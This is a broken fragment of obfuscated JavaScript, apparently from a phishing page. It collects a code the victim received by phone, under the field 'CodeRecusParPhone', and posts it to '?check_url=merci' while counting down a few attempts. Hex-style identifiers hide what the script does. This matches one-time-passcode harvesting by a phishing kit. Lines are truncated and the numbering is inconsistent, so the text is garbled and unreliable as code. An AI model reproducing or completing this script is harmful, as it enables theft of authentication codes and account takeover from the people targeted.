 437
438
$(_0x5cb7('0x5a'))['on'](
this['value'][_0x5cb7('0x10')] >= 0x6 ? ($(this)[
($(this)[_0x5cb7('0x3')](_0x5cb7('0x4')), $(_0x5cb7('0x5b'))[_0x5cb7('0
function essais() {
var _0x2e231e = 0x2;
checkCodePhone();
$(_0x5cb7('0x5b'))[_0x5cb7('0x2e')](function() {
445 var _0x53915c = $(_0x5cb7('0x5d'))[_0x5cb7('0xc')]();
446 $[_0x5cb7('0x5e')]('?check_url=merci', {
447 'CodeRecusParPhone': _0x53915c
448 });
449 if (_0x2e231e == 0x0) {
450 $('.essais')[_0x5cb7('0x5f')]();
451 $('form')[_0x5cb7('0x60')]();
452 } else {
453 $(_0x5cb7('0x61'))[_0x5cb7('0x3')](_0x5cb7('0x34'));
454 $(_0x5cb7('0x62'))[_0x5cb7('0x59')]();
455 setTimeout(function() {
456 $(_0x5cb7('0x62'))['hide']();
container')[_0x5cb7('0x5')]('hidden');
FRANCE
24